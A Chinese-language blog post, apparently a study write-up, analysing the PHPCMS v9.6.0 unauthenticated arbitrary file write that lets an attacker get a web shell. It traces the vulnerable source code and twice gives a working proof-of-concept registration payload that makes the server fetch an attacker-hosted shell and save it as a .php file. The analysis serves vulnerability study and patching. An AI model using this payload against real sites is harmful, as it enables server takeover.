Phpcms V9.6.0任意文件写入getshell
上周爆出的漏洞,思路不是很复杂,非常好的练手选择。
1. 漏洞简介
上周phpcms v9.6的任意文件上传的漏洞,已经潜伏半年多的一个漏洞。该漏洞可以在用户注册界面以未授权的情况下实现任意文件上传。
2. 漏洞影响版本
phpcms v9.6
正常部署phpcms v9.6就好。
复现过程中,可以在用户注册页面通过POST提交:
siteid=1&modelid=1&username=123456&password=123456&[email protected]&info[content]=<img src=http://127.0.0.1/shell.txt?.php#.jpg>&dosubmit=1&protocol=
在src后面跟上自己shell的url。注意是要.txt格式写的shell。
网上已经有逆向分析的过程,这次我来正向的分析一下这个洞。
1. 文件上传部分
首先看到用户注册的模块,位于phpcms/modules/member/index.php的register方法中。
代码很多,一点点往下看:
public function register() {
        $this->_session_start();
        //获取用户siteid
        $siteid = isset($_REQUEST['siteid']) && trim($_REQUEST['siteid']) ? intval($_REQUEST['siteid']) : 1;
        //定义站点id常量
        if (!defined('SITEID')) {
           define('SITEID', $siteid);
        }

        //加载用户模块配置
        $member_setting = getcache('member_setting');
        if(!$member_setting['allowregister']) {
            showmessage(L('deny_register'), 'index.php?m=member&c=index&a=login');
        }
完成了对siteid的定义与注册功能是否开启的检验。注意到了$member_setting = getcache('member_setting');跟到phpcms/caches_member/member_setting.cache.php,看一下有关会员注册的设置:
return array (
  'allowregister' => '1',
  'choosemodel' => '1',
  'enablemailcheck' => '0',
  'registerverify' => '0',
  'showapppoint' => '0',
  'rmb_point_rate' => '10',
  'defualtpoint' => '0',
  'defualtamount' => '0',
  'showregprotocol' => '0',
  'regprotocol' => '省略等等信息'
接下来就是对于post传过来的参数的获取,可以快速跟到130行,看到有我们可控的地方:
if($member_setting['choosemodel']) {
                require_once CACHE_MODEL_PATH.'member_input.class.php';
                require_once CACHE_MODEL_PATH.'member_update.class.php';
                $member_input = new member_input($userinfo['modelid']);
                $_POST['info'] = array_map('new_html_special_chars',$_POST['info']);
                $user_model_info = $member_input->get($_POST['info']);
            }
首先,对于modelid是可控的,也就是说member_input的模块调用是可控的。
其次,就是将我们$_POST['info']的参数进行html实体编码,之后调用member_input中的get方法。跟一下,在phpcms/caches/caches_model/caches_data/member_input.class.php:
function get($data) {
        $this->data = $data = trim_script($data);
        $model_cache = getcache('member_model', 'commons');
        $this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename'];

        $info = array();
        $debar_filed = array('catid','title','style','thumb','status','islink','description');
        if(is_array($data)) {
            foreach($data as $field=>$value) {
                if($data['islink']==1 && !in_array($field,$debar_filed)) continue;
                $field = safe_replace($field);
                $name = $this->fields[$field]['name'];
                $minlength = $this->fields[$field]['minlength'];
                $maxlength = $this->fields[$field]['maxlength'];
                $pattern = $this->fields[$field]['pattern'];
                $errortips = $this->fields[$field]['errortips'];
                if(empty($errortips)) $errortips = "$name 不符合要求!";
                $length = empty($value) ? 0 : strlen($value);
                if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符!");
                if (!array_key_exists($field, $this->fields)) showmessage('模型中不存在'.$field.'字段');
                if($maxlength && $length > $maxlength && !$isimport) {
                    showmessage("$name 不得超过 $maxlength 个字符!");
                } else {
                    str_cut($value, $maxlength);
                }
                if($pattern && $length && !preg_match($pattern, $value) && !$isimport) showmessage($errortips);
                if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit') showmessage("$name 的值不得重复!");
                $func = $this->fields[$field]['formtype'];
                if(method_exists($this, $func)) $value = $this->$func($field, $value);

                $info[$field] = $value;
            }
        }
        return $info;
看到$func = $this->fields[$field]['formtype'];,这里的$this->fields可以在构造函数中找到:
$this->fields = getcache('model_field_'.$modelid,'model');
可控,默认的$modelid是1,跟着看一下phpcms/caches/caches_model/caches_data/member_input.class.php,看一下formtype的值,大致有下面这么多种:
- catid
- typeid
- title
- keyword
- copyfrom
- textarea
- datetime
- editor
- image
- omipotent
- pages
- posid
- groupid
- islink
- text
- number
- template
- box
- readpoint
同时对比member_input.class.php中的方法,只有:
- textarea
- editor
- box
- images
- datetime
看一下每一个方法,其中与文件操作有关的,只有editor方法,记一下formtype=editor的field的名字content。
现在着重来看一下editor方法:
function editor($field, $value) {
        $setting = string2array($this->fields[$field]['setting']);
        $enablesaveimage = $setting['enablesaveimage'];
        $site_setting = string2array($this->site_config['setting']);
        $watermark_enable = intval($site_setting['watermark_enable']);
        $value = $this->attachment->download('content', $value,$watermark_enable);
        return $value;
    }
关键在于$value = $this->attachment->download('content', $value,$watermark_enable);
跟踪$this->attachment->download,回看构造函数,也就是跟踪phpcms/libs/classes/attachment.class.php中的download方法:
    function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '')
    {
        global $image_d;
        $this->att_db = pc_base::load_model('attachment_model');
        $upload_url = pc_base::load_config('system','upload_url');
        $this->field = $field;
        $dir = date('Y/md/');
        $uploadpath = $upload_url.$dir;
        $uploaddir = $this->upload_root.$dir;
        $string = new_stripslashes($value);
        if(!preg_match_all("/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, $matches)) return $value;
        $remotefileurls = array();
        foreach($matches[3] as $matche)
        {
            if(strpos($matche, '://') === false) continue;
            dir_create($uploaddir);
            $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
        }
        unset($matches, $string);
        $remotefileurls = array_unique($remotefileurls);
        $oldpath = $newpath = array();
        foreach($remotefileurls as $k=>$file) {
            if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
            $filename = fileext($file);
            $file_name = basename($file);
            $filename = $this->getname($filename);

            $newfile = $uploaddir.$filename;
            $upload_func = $this->upload_func;
            if($upload_func($file, $newfile)) {
                $oldpath[] = $k;
                $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename;
                @chmod($newfile, 0777);
                $fileext = fileext($filename);
                if($watermark){
                    watermark($newfile, $newfile,$this->siteid);
                }
                $filepath = $dir.$filename;
                $downloadedfile = array('filename'=>$filename, 'filepath'=>$filepath, 'filesize'=>filesize($newfile), 'fileext'=>$fileext);
                $aid = $this->add($downloadedfile);
                $this->downloadedfiles[$aid] = $filepath;
            }
        }
        return str_replace($oldpath, $newpath, $value);
    }
接下来看到这串正则:
if(!preg_match_all("/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, $matches)) return $value;
作用就是检测后缀名,如果不是gif|jpg|jpeg|bmp|png格式的,就是返回原url,直接退出。这边可以直接绕过:

继续向下,看到:
foreach($matches[3] as $matche)
        {
            if(strpos($matche, '://') === false) continue;
            dir_create($uploaddir);
            $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
        }
这里的$matches[3]就是http://127.0.0.1/shell.txt.php.jpg
又经过了fillurl方法的处理,跟进去看一下,看到关键的地方:
$BaseUrlPath = preg_replace("/\/([^\/]*)\.(.*)$/",'/',$BaseUrlPath);
$BaseUrlPath = preg_replace("/\/$/",'',$BaseUrlPath);
$pos = strpos($surl,'#');
if($pos>0) $surl = substr($surl,0,$pos);

$BaseUrlPath='/127.0.0.1/shell.txt.php.jpg'
下一个正则将/去掉,以方便后面的操作:
$BaseUrlPath='127.0.0.1shell.txt.php.jpg'
接下来看到对于url进行了一个关键的处理:
$pos = strpos($surl,'#');
if($pos>0) $surl = substr($surl,0,$pos);
也就是说如果我们构造一个类似于http://127.0.0.1/shell.txt.php#.jpg
再对url进行重组后:
else {
            $preurl = strtolower(substr($surl,0,6));
            if(strlen($surl)<7)
            $okurl = 'http://'.$BaseUrlPath.'/'.$surl;
            elseif($preurl=="http:/"||$preurl=='ftp://' ||$preurl=='mms://' || $preurl=="rtsp://" || $preurl=='thunde' || $preurl=='emule:'|| $preurl=='ed2k:/')
            $okurl = $surl;
            else
            $okurl = 'http://'.$BaseUrlPath.'/'.$surl;
        }
最后返回的$surl=http://127.0.0.1/shell.txt.php并且同时满足前面对于后缀名的限制。
回到download方法中,接下来的操作对文件名进行了重组:
foreach($remotefileurls as $k=>$file) {
            if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
            $filename = fileext($file);
            $file_name = basename($file);
            $filename = $this->getname($filename);

            $newfile = $uploaddir.$filename;
首先在这里截取最后一个.之后的后缀作为后缀名:
function fileext($filename) {
    return strtolower(trim(substr(strrchr($filename, '.'), 1, 10)));
}
最终的文件名就变成了.php结尾的文件。
之后,$upload_func = $this->upload_func;,而$this->upload_func = 'copy';。即调用copy方法进行远程文件下载。
2. 上传路径部分
看一下我们上传的文件的命名情况:
function getname($fileext){
        return date('Ymdhis').rand(100, 999).'.'.$fileext;
    }
上传的路径:
uploadpath = $upload_url.$dir;
而
'upload_path' => PHPCMS_PATH.'uploadfile/',
上传路径就是uploadfile/年月日时间具体到秒+3位100-999的随机数+文件后缀
这样看,其实可以直接写脚本对文件名进行枚举。
有没有更简单的方法呢?有。
回到register方法中,向下看:
if(pc_base::load_config('system', 'phpsso')) {
                $this->_init_phpsso();
                $status = $this->client->ps_member_register($userinfo['username'], $userinfo['password'], $userinfo['email'], $userinfo['regip'], $userinfo['encrypt']);
                if($status > 0) {
                    $userinfo['phpssouid'] = $status;
                    //传入phpsso为明文密码,加密后存入phpcms_v9
                    $password = $userinfo['password'];
                    $userinfo['password'] = password($userinfo['password'], $userinfo['encrypt']);
                    $userid = $this->db->insert($userinfo, 1);
                    if($member_setting['choosemodel']) {    //如果开启选择模型
                        $user_model_info['userid'] = $userid;
                        //插入会员模型数据
                        $this->db->set_model($userinfo['modelid']);
                        $this->db->insert($user_model_info);
                    }
也就是说会将$userid加入$user_model_info数组中再进行数据库的插入操作(会员新增操作,对应的v9_member_detail数据表):

只有两个字段,userid与birthday。但由于$user_model_info数组已经包含了我们之前构造提交的info[content]=xxxxxx的内容,而在插入数据库的时候又没有content字段,所以会导致数据库报错,从而将我们构造的xxxxxx的内容给回显出来,所以就不用暴力去破解文件名了。
3. POC解释
siteid=1&modelid=1&username=123456&password=123456&[email protected]&info[content]=<img src=http://127.0.0.1/shell.txt?.php#.jpg>&dosubmit=1&protocol=
?后的.php被当做shell.txt的参数,所以复制的是shell.txt的内容。

简单粗暴的对处理后的文件后缀进行检测。
更新吧
顺便把phpcms的源码看了一下,发现phpcms对于安全性的验证真的是简单粗暴,只要是个交互的地方就要调一遍过滤函数,这样死板的做法,可能在安全上会有一些益处,但是势必会对以后的扩展造成阻碍。